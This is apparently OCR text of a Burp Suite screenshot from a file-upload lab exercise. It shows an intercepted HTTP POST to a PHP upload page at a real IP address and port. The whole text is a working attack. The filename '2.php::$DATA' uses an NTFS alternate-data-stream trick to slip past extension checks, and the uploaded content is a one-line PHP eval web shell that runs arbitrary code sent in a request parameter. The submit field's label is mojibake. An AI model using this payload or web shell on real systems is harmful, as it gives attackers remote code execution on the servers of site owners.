 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /Pass-08/index.php?action=show_code HTTP/1.1
2 Host: 59.63.200.79:8016
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------11950073162083334055619912358
8 Content-Length: 381
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-08/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------11950073162083334055619912358
15 Content-Disposition: form-data; name="upload_file"; filename="2.php::$DATA"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_REQUEST[8]);?>
19 -----------------------------11950073162083334055619912358
20 Content-Disposition: form-data; name="submit"
21
22 涓婁紶